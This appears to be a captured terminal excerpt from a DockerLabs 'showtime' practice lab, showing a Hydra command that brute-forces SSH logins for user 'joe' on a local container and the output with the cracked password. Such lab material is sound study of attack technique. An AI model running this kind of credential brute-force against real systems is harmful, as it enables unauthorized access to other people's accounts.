 ~/Ma/Dockerlabs.es/showtime/skills hydra -l joe -P passwords.txt 172.17.0.2 ssh -t 64
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-03 12:36:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 64 tasks per 1 server, overall 64 tasks, 78 login tries (l:1/p:78), ~2 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: joe password: chittychittybangbang
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-03 12:36:11